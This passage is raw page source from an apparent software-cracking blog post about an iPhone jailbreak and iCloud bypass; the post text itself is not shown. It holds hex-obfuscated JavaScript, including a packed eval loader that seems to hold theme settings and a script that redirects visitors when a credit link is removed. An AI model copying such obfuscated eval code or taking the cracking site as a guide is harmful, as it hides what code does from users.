0\x78\x34\x39\x61\x30\x38\x39\x7C\x5F\x30\x78\x35\x65\x38\x33\x30\x38\x7C\x5F\x30\x78\x34\x64\x38\x33\x65\x39\x7C\x70\x6F\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7C\x5F\x30\x78\x34\x39\x30\x63\x38\x38\x7C\x5F\x30\x78\x31\x62\x61\x39\x38\x36\x7C\x5F\x30\x78\x35\x63\x64\x35\x34\x38\x7C\x5F\x30\x78\x31\x38\x30\x63\x62\x64\x7C\x5F\x30\x78\x35\x30\x36\x62\x62\x34\x7C\x5F\x30\x78\x37\x38\x35\x63\x61\x33\x7C\x5F\x30\x78\x34\x66\x38\x34\x32\x7C\x5F\x30\x78\x32\x36\x31\x61\x39\x61\x7C\x5F\x30\x78\x31\x32\x35\x35\x38\x38\x7C\x5F\x30\x78\x63\x37\x38\x30\x30\x62\x7C\x5F\x30\x78\x34\x31\x63\x38\x38\x35\x7C\x30\x78\x61\x7C\x5F\x30\x78\x32\x37\x63\x32\x38\x35\x7C\x5F\x30\x78\x33\x61\x38\x61\x31\x35\x7C\x5F\x30\x78\x64\x35\x39\x36\x36\x39\x7C\x5F\x30\x78\x34\x35\x34\x34\x62\x31\x7C\x5F\x30\x78\x31\x31\x33\x32\x36\x37\x7C\x5F\x30\x78\x62\x63\x36\x30\x33\x61\x7C\x5F\x30\x78\x31\x36\x34\x64\x37\x31\x7C\x5F\x30\x78\x33\x32\x64\x62\x33\x65\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x34\x38\x7C\x5F\x30\x78\x34\x61\x30\x32\x61\x64\x7C\x5F\x30\x78\x31\x64\x35\x33\x33\x37\x7C\x5F\x30\x78\x33\x63\x66\x64\x38\x63\x7C\x5F\x30\x78\x64\x63\x37\x65\x30\x66\x7C\x5F\x30\x78\x34\x37\x65\x36\x66\x66\x7C\x5F\x30\x78\x31\x38\x30\x61\x35\x37\x7C\x5F\x30\x78\x32\x39\x34\x61\x33\x33\x7C\x5F\x30\x78\x31\x31\x61\x33\x66\x34\x7C\x5F\x30\x78\x32\x64\x39\x38\x31\x34\x7C\x5F\x30\x78\x62\x34\x35\x65\x33\x36\x7C\x5F\x30\x78\x35\x31\x64\x31\x32\x32\x7C\x5F\x30\x78\x35\x61\x61\x62\x63\x38\x7C\x5F\x30\x78\x32\x32\x39\x32\x36\x36\x7C\x5F\x30\x78\x35\x31\x37\x37\x38\x38\x7C\x5F\x30\x78\x35\x65\x33\x34\x66\x61\x7C\x5F\x30\x78\x33\x66\x66\x34\x32\x35\x7C\x5F\x30\x78\x35\x39\x32\x39\x35\x30\x7C\x30\x78\x35\x7C\x5F\x30\x78\x33\x66\x61\x31\x63\x39\x7C\x5F\x30\x78\x32\x64\x38\x30\x63\x31\x7C\x30\x78\x33\x7C\x5F\x30\x78\x33\x37\x30\x39\x30\x65\x7C\x5F\x30\x78\x35\x65\x66\x61\x32\x30\x7C\x5F\x30\x78\x32\x61\x63\x62\x63\x66\x7C\x5F\x30\x78\x33\x65\x31\x63\x37\x35\x7C\x5F\x30\x78\x31\x37\x65\x37\x32\x32\x7C\x5F\x30\x78\x35\x31\x36\x30\x31\x63\x7C\x5F\x30\x78\x32\x64\x66\x34\x64\x37\x7C\x5F\x30\x78\x34\x62\x37\x30\x31\x38\x7C\x5F\x30\x78\x36\x36\x66\x30\x31\x39\x7C\x5F\x30\x78\x31\x31\x35\x64\x32\x31\x7C\x5F\x30\x78\x31\x66\x33\x31\x62\x36\x7C\x5F\x30\x78\x34\x62\x33\x37\x35\x35\x7C\x5F\x30\x78\x32\x34\x38\x35\x38\x39\x7C\x5F\x30\x78\x34\x34\x39\x63\x33\x61\x7C\x5F\x30\x78\x34\x62\x35\x64\x66\x31\x7C\x5F\x30\x78\x31\x61\x62\x64\x33\x65\x7C\x5F\x30\x78\x32\x37\x33\x66\x61\x35\x7C\x5F\x30\x78\x31\x39\x63\x63\x38\x31\x7C\x5F\x30\x78\x31\x39\x61\x62\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x35\x7C\x75\x32\x30\x32\x36\x7C\x5F\x30\x78\x33\x38\x61\x66\x64\x61\x7C\x5F\x30\x78\x32\x37\x32\x61\x35\x31\x7C\x5F\x30\x78\x34\x37\x39\x35\x61\x34\x7C\x5F\x30\x78\x63\x37\x30\x39\x62\x38\x7C\x5F\x30\x78\x33\x30\x35\x65\x66\x32\x7C\x5F\x30\x78\x31\x64\x34\x63\x63\x36\x7C\x67\x6C\x6F\x62\x61\x6C\x7C\x5F\x30\x78\x33\x30\x63\x63\x63\x30\x7C\x5F\x30\x78\x34\x63\x35\x66\x30\x31\x7C\x5F\x30\x78\x33\x64\x31\x61\x61\x62\x7C\x30\x78\x62\x62\x38\x7C\x5F\x30\x78\x32\x61\x30\x63\x39\x62\x7C\x5F\x30\x78\x34\x33\x66\x35\x66\x32\x7C\x5F\x30\x78\x31\x66\x31\x30\x62\x31\x7C\x5F\x30\x78\x31\x61\x30\x32\x35\x34\x7C\x5F\x30\x78\x31\x39\x38\x33\x61\x63\x7C\x5F\x30\x78\x35\x36\x66\x66\x32\x34\x7C\x5F\x30\x78\x31\x38\x65\x66\x62\x35\x7C\x5F\x30\x78\x32\x39\x37\x61\x37\x30\x7C\x5F\x30\x78\x33\x33\x36\x61\x36\x30\x7C\x5F\x30\x78\x35\x64\x64\x66\x65\x32\x7C\x5F\x30\x78\x61\x65\x31\x33\x38\x64\x7C\x5F\x30\x78\x35\x36\x39\x62\x36\x66\x7C\x5F\x30\x78\x33\x33\x30\x65\x32\x35\x7C\x5F\x30\x78\x35\x32\x35\x32\x31\x65\x7C\x5F\x30\x78\x31\x32\x34\x36\x30\x32\x7C\x5F\x30\x78\x33\x34\x37\x36\x63\x32\x7C\x5F\x30\x78\x65\x30\x31\x39\x34\x33\x7C\x5F\x30\x78\x31\x65\x33\x31\x66\x65\x7C\x5F\x30\x78\x35\x33\x37\x37\x34\x32\x7C\x6E\x6F\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x5F\x30\x78\x34\x36\x38\x61\x65\x66\x7C\x5F\x30\x78\x33\x66\x30\x61\x63\x30\x7C\x5F\x30\x78\x33\x65\x61\x36\x65\x33\x7C\x5F\x30\x78\x33\x36\x30\x30\x61\x30\x7C\x5F\x30\x78\x31\x31\x66\x37\x32\x39\x7C\x5F\x30\x78\x32\x33\x64\x32\x39\x30\x7C\x30\x78\x36\x34\x7C\x5F\x30\x78\x32\x62\x33\x64\x35\x33\x7C\x5F\x30\x78\x34\x37\x65\x34\x34\x62\x7C\x5F\x30\x78\x33\x35\x33\x39\x33\x30\x7C\x30\x78\x35\x36\x7C\x5F\x30\x78\x35\x64\x66\x64\x39\x62\x7C\x5F\x30\x78\x34\x36\x32\x64\x31\x36\x7C\x5F\x30\x78\x31\x62\x36\x38\x30\x35\x7C\x5F\x30\x78\x35\x62\x35\x33\x66\x37\x7C\x5F\x30\x78\x31\x37\x61\x31\x38\x34\x7C\x5F\x30\x78\x32\x63\x66\x35\x64\x39\x7C\x5F\x30\x78\x33\x63\x64\x62\x31\x62\x7C\x5F\x30\x78\x32\x35\x64\x36\x39\x33\x7C\x5F\x30\x78\x34\x30\x31\x62\x66\x36\x7C\x5F\x30\x78\x33\x36\x66\x36\x33\x63\x7C\x5F\x30\x78\x31\x30\x33\x63\x34\x63\x7C\x5F\x30\x78\x66\x64\x61\x62\x64\x61\x7C\x5F\x30\x78\x32\x66\x35\x37\x65\x31\x7C\x5F\x30\x78\x35\x65\x64\x34\x62\x34\x7C\x5F\x30\x78\x35\x30\x64\x31\x30\x30\x7C\x5F\x30\x78\x32\x39\x34\x64\x38\x65\x7C\x5F\x30\x78\x35\x38\x37\x33\x37\x39\x7C\x5F\x30\x78\x31\x37\x31\x33\x64\x63\x7C\x5F\x30\x78\x31\x37\x61\x30\x36\x64\x7C\x5F\x30\x78\x34\x61\x34\x64\x31\x31\x7C\x5F\x30\x78\x33\x33\x30\x32\x35\x66\x7C\x5F\x30\x78\x32\x38\x64\x64\x39\x61\x7C\x5F\x30\x78\x31\x61\x39\x61\x38\x35\x7C\x5F\x30\x78\x64\x33\x64\x35\x34\x39\x7C\x5F\x30\x78\x31\x36\x64\x65\x32\x61\x7C\x5F\x30\x78\x35\x61\x34\x35\x34\x64\x7C\x5F\x30\x78\x34\x65\x61\x34\x66\x61\x7C\x5F\x30\x78\x31\x35\x65\x37\x33\x36\x7C\x5F\x30\x78\x31\x37\x35\x35\x65\x32\x7C\x5F\x30\x78\x35\x37\x64\x63\x61\x66\x7C\x5F\x30\x78\x34\x35\x36\x66\x65\x31\x7C\x5F\x30\x78\x32\x61\x61\x61\x62\x38\x7C\x5F\x30\x78\x33\x32\x66\x66\x65\x31\x7C\x5F\x30\x78\x35\x37\x65\x33\x36\x39\x7C\x5F\x30\x78\x38\x33\x31\x30\x30\x36\x7C\x30\x78\x34\x7C\x5F\x30\x78\x61\x39\x31\x32\x66\x65\x7C\x30\x78\x37\x7C\x5F\x30\x78\x34\x37\x31\x30\x63\x35\x7C\x30\x78\x38\x7C\x5F\x30\x78\x32\x65\x61\x30\x64\x36\x7C\x5F\x30\x78\x62\x64\x31\x34\x38\x36\x7C\x5F\x30\x78\x33\x34\x39\x33\x38\x36\x7C\x5F\x30\x78\x33\x30\x37\x66\x39\x63\x7C\x5F\x30\x78\x34\x31\x63\x39\x61\x66\x7C\x5F\x30\x78\x31\x63\x30\x31\x35\x34\x7C\x5F\x30\x78\x31\x66\x63\x61\x31\x36\x7C\x5F\x30\x78\x33\x30\x66\x66\x35\x32\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x5F\x30\x78\x64\x33\x38\x38\x31\x63\x7C\x5F\x30\x78\x32\x33\x64\x32\x39\x34\x7C\x5F\x30\x78\x31\x34\x31\x38\x34\x32\x7C\x5F\x30\x78\x33\x36\x31\x37\x63\x39\x7C\x5F\x30\x78\x32\x66\x65\x36\x34\x62\x7C\x5F\x30\x78\x34\x32\x30\x31\x36\x30\x7C\x5F\x30\x78\x32\x61\x39\x64\x34\x64\x7C\x5F\x30\x78\x35\x63\x30\x61\x38\x36\x7C\x5F\x30\x78\x32\x35\x36\x32\x33\x38\x7C\x5F\x30\x78\x35\x34\x37\x63\x64\x66\x7C\x5F\x30\x78\x33\x39\x32\x33\x39\x32\x7C\x5F\x30\x78\x34\x66\x61\x34\x64\x66\x7C\x5F\x30\x78\x32\x66\x61\x30\x65\x30\x7C\x5F\x30\x78\x34\x61\x35\x31\x31\x33\x7C\x5F\x30\x78\x34\x61\x66\x66\x64\x35\x7C\x5F\x30\x78\x35\x36\x39\x38\x30\x65\x7C\x5F\x30\x78\x31\x35\x61\x64\x64\x66\x7C\x5F\x30\x78\x32\x63\x31\x37\x66\x32\x7C\x5F\x30\x78\x35\x31\x39\x31\x35\x33\x7C\x5F\x30\x78\x32\x61\x31\x33\x32\x37\x7C\x5F\x30\x78\x35\x33\x65\x39\x34\x65\x7C\x5F\x30\x78\x34\x66\x65\x66\x33\x63\x7C\x5F\x30\x78\x31\x36\x39\x61\x38\x36\x7C\x5F\x30\x78\x65\x66\x37\x65\x36\x36\x7C\x5F\x30\x78\x33\x63\x38\x66\x35\x61\x7C\x5F\x30\x78\x34\x35\x34\x31\x61\x36\x7C\x5F\x30\x78\x31\x31\x62\x62\x37\x64\x7C\x5F\x30\x78\x33\x37\x35\x34\x62\x30\x7C\x5F\x30\x78\x31\x31\x63\x65\x63\x63\x7C\x5F\x30\x78\x31\x37\x38\x61\x66\x33\x7C\x5F\x30\x78\x31\x30\x31\x64\x33\x35\x7C\x5F\x30\x78\x35\x39\x65\x35\x62\x65\x7C\x5F\x30\x78\x34\x36\x35\x62\x63\x37\x7C\x5F\x30\x78\x32\x62\x65\x36\x32\x33\x7C\x5F\x30\x78\x33\x30\x36\x62\x34\x62\x7C\x5F\x30\x78\x31\x62\x65\x34\x34\x30\x7C\x5F\x30\x78\x66\x35\x61\x36\x30\x33\x7C\x5F\x30\x78\x33\x38\x66\x62\x65\x38\x7C\x5F\x30\x78\x35\x33\x37\x65\x34\x61\x7C\x5F\x30\x78\x35\x39\x38\x36\x32\x34\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x70\x72\x6F\x63\x65\x73\x73\x7C\x72\x65\x71\x75\x69\x72\x65\x7C\x5F\x30\x78\x62\x62\x37\x63\x62\x65\x7C\x5F\x30\x78\x31\x61\x62\x64\x34\x37\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x49\x6D\x61\x67\x65\x7C\x5F\x30\x78\x32\x37\x65\x63\x33\x38\x7C\x5F\x30\x78\x31\x64\x36\x63\x33\x36\x7C\x5F\x30\x78\x34\x63\x36\x62\x32\x32\x7C\x5F\x30\x78\x31\x64\x66\x31\x63\x37\x7C\x5F\x30\x78\x34\x36\x34\x35\x62\x37\x7C\x5F\x30\x78\x33\x61\x63\x61\x63\x62\x7C\x5F\x30\x78\x33\x38\x62\x33\x61\x35\x7C\x5F\x30\x78\x35\x66\x32\x33\x33\x63\x7C\x5F\x30\x78\x35\x62\x37\x39\x30\x64\x7C\x5F\x30\x78\x34\x33\x65\x64\x64\x62\x7C\x5F\x30\x78\x34\x33\x38\x63\x39\x38\x7C\x5F\x30\x78\x39\x64\x63\x66\x66\x38\x7C\x5F\x30\x78\x32\x32\x62\x36\x34\x37\x7C\x5F\x30\x78\x32\x35\x39\x65\x30\x38\x7C\x5F\x30\x78\x35\x31\x33\x39\x30\x39\x7C\x5F\x30\x78\x35\x37\x32\x62\x34\x65\x7C\x5F\x30\x78\x35\x39\x39\x63\x63\x37\x7C\x5F\x30\x78\x35\x31\x31\x63\x65\x36\x7C\x5F\x30\x78\x35\x33\x32\x61\x33\x66\x7C\x5F\x30\x78\x33\x36\x64\x32\x39\x30\x7C\x5F\x30\x78\x34\x33\x37\x65\x61\x31\x7C\x5F\x30\x78\x34\x34\x33\x61\x34\x39\x7C\x5F\x30\x78\x31\x66\x39\x65\x36\x31\x7C\x5F\x30\x78\x31\x38\x31\x63\x63\x36\x7C\x5F\x30\x78\x35\x62\x62\x63\x66\x61\x7C\x5F\x30\x78\x33\x31\x34\x66\x36\x30\x7C\x5F\x30\x78\x34\x38\x33\x65\x65\x63\x7C\x5F\x30\x78\x31\x62\x32\x38\x66\x39\x7C\x5F\x30\x78\x31\x39\x66\x32\x34\x32\x7C\x5F\x30\x78\x66\x62\x64\x35\x36\x38\x7C\x5F\x30\x78\x35\x64\x61\x63\x61\x62\x7C\x5F\x30\x78\x32\x37\x63\x39\x36\x32\x7C\x5F\x30\x78\x31\x39\x62\x30\x30\x66\x7C\x5F\x30\x78\x34\x61\x65\x30\x35\x63\x7C\x5F\x30\x78\x35\x30\x30\x34\x34\x65\x7C\x5F\x30\x78\x33\x65\x38\x65\x62\x65\x7C\x5F\x30\x78\x35\x39\x64\x34\x32\x36\x7C\x5F\x30\x78\x33\x34\x63\x65\x66\x33\x7C\x5F\x30\x78\x35\x61\x62\x63\x30\x65\x7C\x5F\x30\x78\x35\x36\x66\x61\x66\x61\x7C\x5F\x30\x78\x32\x39\x37\x35\x62\x65\x7C\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7C\x5F\x30\x78\x32\x62\x65\x36\x33\x61\x7C\x5F\x30\x78\x35\x35\x38\x63\x62\x33\x7C\x5F\x30\x78\x63\x31\x66\x65\x66\x30\x7C\x30\x78\x31\x66\x34\x7C\x5F\x30\x78\x33\x34\x64\x30\x39\x63\x7C\x5F\x30\x78\x32\x62\x38\x33\x39\x61\x7C\x5F\x30\x78\x32\x64\x39\x33\x66\x37\x7C\x5F\x30\x78\x63\x31\x38\x61\x65\x63\x7C\x5F\x30\x78\x35\x38\x65\x35\x33\x33\x7C\x5F\x30\x78\x35\x36\x36\x65\x30\x63\x7C\x5F\x30\x78\x35\x36\x31\x35\x62\x32\x7C\x5F\x30\x78\x31\x32\x34\x34\x61\x30\x7C\x5F\x30\x78\x37\x38\x34\x35\x62\x34\x7C\x5F\x30\x78\x32\x32\x35\x65\x62\x33\x7C\x62\x72\x65\x61\x6B\x7C\x5F\x30\x78\x62\x35\x30\x30\x62\x39\x7C\x5F\x30\x78\x35\x64\x38\x38\x30\x36\x7C\x5F\x30\x78\x35\x31\x31\x66\x38\x66\x7C\x5F\x30\x78\x31\x31\x34\x65\x63\x39\x7C\x5F\x30\x78\x33\x33\x62\x33\x63\x32\x7C\x5F\x30\x78\x32\x30\x37\x33\x66\x36\x7C\x5F\x30\x78\x31\x31\x63\x30\x37\x35\x7C\x5F\x30\x78\x32\x61\x65\x36\x38\x36\x7C\x5F\x30\x78\x35\x31\x31\x36\x36\x61\x7C\x5F\x30\x78\x33\x37\x36\x37\x31\x65\x7C\x6D\x6F\x6E\x74\x68\x46\x6F\x72\x6D\x61\x74\x7C\x69\x6E\x7C\x5F\x30\x78\x31\x30\x39\x65\x61\x61\x7C\x5F\x30\x78\x34\x39\x30\x63\x65\x31\x7C\x5F\x30\x78\x32\x62\x38\x33\x65\x37\x7C\x5F\x30\x78\x31\x62\x32\x36\x33\x37\x7C\x5F\x30\x78\x33\x39\x34\x36\x66\x64\x7C\x5F\x30\x78\x32\x39\x62\x37\x61\x31\x7C\x5F\x30\x78\x35\x64\x30\x66\x31\x66\x7C\x5F\x30\x78\x32\x66\x37\x66\x32\x32\x7C\x5F\x30\x78\x34\x34\x65\x61\x62\x37\x7C\x5F\x30\x78\x31\x65\x32\x63\x37\x38\x7C\x5F\x30\x78\x31\x65\x31\x37\x30\x65\x7C\x5F\x30\x78\x33\x33\x65\x32\x64\x30\x7C\x5F\x30\x78\x34\x39\x31\x64\x32\x39\x7C\x5F\x30\x78\x33\x39\x64\x63\x33\x34\x7C\x5F\x30\x78\x32\x38\x38\x31\x65\x66\x7C\x5F\x30\x78\x32\x34\x37\x30\x64\x30\x7C\x5F\x30\x78\x33\x37\x61\x38\x35\x30\x7C\x5F\x30\x78\x34\x30\x30\x62\x37\x33\x7C\x5F\x30\x78\x65\x64\x36\x64\x66\x31\x7C\x5F\x30\x78\x33\x32\x64\x36\x33\x65\x7C\x5F\x30\x78\x31\x38\x65\x39\x36\x65\x7C\x5F\x30\x78\x33\x32\x38\x31\x32\x38\x7C\x5F\x30\x78\x32\x39\x34\x32\x65\x33\x7C\x5F\x30\x78\x34\x63\x62\x35\x36\x63\x7C\x5F\x30\x78\x34\x61\x66\x31\x61\x37\x7C\x5F\x30\x78\x31\x33\x63\x36\x31\x38\x7C\x5F\x30\x78\x34\x63\x30\x63\x34\x32\x7C\x5F\x30\x78\x33\x38\x63\x32\x61\x64\x7C\x5F\x30\x78\x62\x63\x61\x65\x39\x62\x7C\x5F\x30\x78\x31\x30\x31\x61\x66\x32\x7C\x5F\x30\x78\x31\x64\x66\x66\x62\x39\x7C\x5F\x30\x78\x32\x39\x37\x33\x30\x38\x7C\x5F\x30\x78\x34\x35\x39\x39\x30\x62\x7C\x5F\x30\x78\x35\x35\x34\x33\x33\x37\x7C\x5F\x30\x78\x34\x64\x36\x32\x39\x37\x7C\x5F\x30\x78\x31\x65\x64\x61\x36\x31\x7C\x5F\x30\x78\x63\x31\x63\x37\x31\x7C\x5F\x30\x78\x34\x32\x61\x38\x30\x38\x7C\x5F\x30\x78\x32\x61\x32\x30\x32\x39\x7C\x5F\x30\x78\x33\x34\x65\x66\x34\x63\x7C\x5F\x30\x78\x34\x32\x30\x66\x61\x36\x7C\x5F\x30\x78\x33\x32\x61\x32\x30\x39\x7C\x5F\x30\x78\x31\x64\x66\x64\x35\x33\x7C\x5F\x30\x78\x36\x62\x38\x39\x63\x62\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x53\x79\x73\x74\x65\x6D\x7C\x5F\x30\x78\x35\x62\x62\x30\x35\x36\x7C\x64\x69\x73\x71\x75\x73\x5F\x62\x6C\x6F\x67\x67\x65\x72\x5F\x63\x75\x72\x72\x65\x6E\x74\x5F\x75\x72\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x64\x69\x73\x71\x75\x73\x53\x68\x6F\x72\x74\x6E\x61\x6D\x65\x7C\x5F\x30\x78\x32\x61\x30\x38\x35\x64\x7C\x5F\x30\x78\x33\x36\x39\x61\x64\x38\x7C\x5F\x30\x78\x35\x62\x64\x34\x32\x39\x7C\x5F\x30\x78\x35\x32\x62\x62\x62\x66\x7C\x5F\x30\x78\x34\x32\x32\x65\x35\x64\x7C\x5F\x30\x78\x36\x38\x35\x62\x31\x7C\x5F\x30\x78\x31\x65\x37\x36\x64\x30\x7C\x5F\x30\x78\x31\x33\x39\x34\x32\x30\x7C\x5F\x30\x78\x33\x35\x30\x61\x31\x66\x7C\x5F\x30\x78\x33\x64\x30\x63\x37\x31\x7C\x5F\x30\x78\x61\x66\x33\x62\x31\x33\x7C\x5F\x30\x78\x34\x64\x36\x64\x37\x37\x7C\x5F\x30\x78\x31\x62\x37\x32\x61\x61\x7C\x5F\x30\x78\x32\x64\x37\x35\x64\x62\x7C\x5F\x30\x78\x31\x62\x33\x32\x32\x32\x7C\x5F\x30\x78\x34\x66\x34\x62\x32\x61\x7C\x5F\x30\x78\x66\x33\x65\x39\x38\x34\x7C\x5F\x30\x78\x34\x34\x66\x61\x34\x34\x7C\x5F\x30\x78\x34\x31\x35\x63\x34\x61\x7C\x66\x69\x78\x65\x64\x4D\x65\x6E\x75\x7C\x5F\x30\x78\x35\x63\x61\x33\x65\x34\x7C\x30\x78\x66\x30\x7C\x73\x70\x6C\x69\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x325cx1,_0x325cx2,_0x325cx3,_0x325cx4,_0x325cx5,_0x325cx6){_0x325cx5= function(_0x325cx3){return (_0x325cx3< _0x325cx2?_0x42d1[4]:_0x325cx5(parseInt(_0x325cx3/ _0x325cx2)))+ ((_0x325cx3= _0x325cx3% _0x325cx2)> 35?String[_0x42d1[5]](_0x325cx3+ 29):_0x325cx3.toString(36))};if(!_0x42d1[4][_0x42d1[6]](/^/,String)){while(_0x325cx3--){_0x325cx6[_0x325cx5(_0x325cx3)]= _0x325cx4[_0x325cx3]|| _0x325cx5(_0x325cx3)};_0x325cx4= [function(_0x325cx5){return _0x325cx6[_0x325cx5]}];_0x325cx5= function(){return _0x42d1[7]};_0x325cx3= 1};while(_0x325cx3--){if(_0x325cx4[_0x325cx3]){_0x325cx1= _0x325cx1[_0x42d1[6]]( new RegExp(_0x42d1[8]+ _0x325cx5(_0x325cx3)+ _0x42d1[8],_0x42d1[9]),_0x325cx4[_0x325cx3])}};return _0x325cx1}(_0x42d1[0],62,1131,_0x42d1[3][_0x42d1[2]](_0x42d1[1]),0,{}))

//
</script>
<style>
.header-menu, .mobile-header {
transition: 0.5s ease all;
}
.header-menu.scrolled-header, .mobile-header.scrolled-header {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
    -webkit-animation: slide-down 0.2s;
    -moz-animation: slide-down 0.2s;
    animation: slide-down 0.2s;
}
@-webkit-keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}

@-moz-keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}

@keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}
</style>
<!-- Facebook SDK -->
<script type='text/javascript'>
//
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//
</script>
<!-- Overlay and Back To Top -->
<div class='overlay'></div>
<div class='back-top' title='Back to Top'></div>
<script>
  //
var _0x19d2 = [
  "\x64\x6F\x77\x6E\x6C\x6F\x61\x64",
  "\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64",
  "\x70",
  "\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74",
  "\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C",
  "",
  "\x72\x65\x70\x6C\x61\x63\x65\x43\x68\x69\x6C\x64",
  "\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65",
  "\x64\x69\x73\x70\x6C\x61\x79",
  "\x73\x74\x79\x6C\x65",
  "\x6E\x6F\x6E\x65",
  "\x57\x61\x69\x74\x20",
  "\x20\x73\x65\x63\x6F\x6E\x64\x73",
  "\x64\x67\x6E\x62\x74\x6E",
  "\x6F\x6E\x63\x6C\x69\x63\x6B",
  "\x6F\x6E\x6C\x6F\x61\x64",
  "\x64\x6F\x77\x6E\x6C\x6F\x61\x64\x78",
  "\x68\x72\x65\x66",
  "\x6C\x6F\x63\x61\x74\x69\x6F\x6E",
  "\x68\x74\x74\x70\x73\x3A\x2F\x2F\x64\x67\x6E\x74\x65\x6D\x70\x6C\x61\x74\x65\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F",
  "\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65",
  "\x72\x65\x6C",
  "\x64\x6F\x66\x6F\x6C\x6C\x6F\x77",
  "\x64\x67\x6E\x74\x65\x6D\x70\x6C\x61\x74\x65"
];
var downloadButton = document[_0x19d2[1]](_0x19d2[0]);
var counter = 20;
var newElement = document[_0x19d2[3]](_0x19d2[2]);
newElement[_0x19d2[4]] = _0x19d2[5];
var id;
downloadButton[_0x19d2[7]][_0x19d2[6]](newElement, downloadButton);
function startDownload() {
  this[_0x19d2[9]][_0x19d2[8]] = _0x19d2[10];
  id = setInterval(function () {
    counter--;
    if (counter < 0) {
      newElement[_0x19d2[7]][_0x19d2[6]](downloadButton, newElement);
      clearInterval(id);
    } else {
      newElement[_0x19d2[4]] = _0x19d2[11] + counter.toString() + _0x19d2[12];
    }
  }, 1000);
}
var clickbtn = document[_0x19d2[1]](_0x19d2[13]);
clickbtn[_0x19d2[14]] = startDownload;
window[_0x19d2[15]] = function () {
  var _0x3c83x7 = document[_0x19d2[1]](_0x19d2[16]);
  null == _0x3c83x7 && (window[_0x19d2[18]][_0x19d2[17]] = _0x19d2[19]),
    _0x3c83x7[_0x19d2[20]](_0x19d2[17], _0x19d2[19]),
    _0x3c83x7[_0x19d2[20]](_0x19d2[21], _0x19d2[22]),
    (_0x3c83x7[_0x19d2[4]] = _0x19d2[23]);
};
//
</script>
<script>
  window.addEventListener('load', function () {
    setTimeout(function () {
      // Load additional scripts or ads after 5 seconds
      var script = document.createElement('script');
      script.src = 'https://your-ad-script-url.js';
      document.body.appendChild(script);
    }, 5000);
  });
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5nLn_yH9oc-zpaePwNIS7Qgb3vqQ:1768891691951';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4398109378751554182','//www.softwarecrackguru.com/2021/04/iphone-x-ios-1442-jailbreak-icloud.html','4398109378751554182');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4398109378751554182', 'title': 'SoftwareCrackGuru', 'url': 'https://www.softwarecrackguru.com/2021/04/iphone-x-ios-1442-jailbreak-icloud.html', 'canonicalUrl': 'https://www.softwarecrackguru.com/2021/04/iphone-x-ios-1442-jailbreak-icloud.html', 'homepageUrl': 'https://www.softwarecrackguru.com/', 'searchUrl': 'https://www.softwarecrackguru.com/search', 'canonicalHomepageUrl': 'https://www.softwarecrackguru.com/', 'blogspotFaviconUrl': 'https://www.softwarecrackguru.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-3VEBYQ16LK', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SoftwareCrackGuru - Atom\x22 href\x3d\x22https://www.softwarecrackguru.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SoftwareCrackGuru - RSS\x22 href\x3d\x22https://www.softwarecrackguru.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SoftwareCrackGuru - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4398109378751554182/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SoftwareCrackGuru - Atom\x22 href\x3d\x22https://www.softwarecrackguru.com/feeds/1237639612556126151/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4662833858828271', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 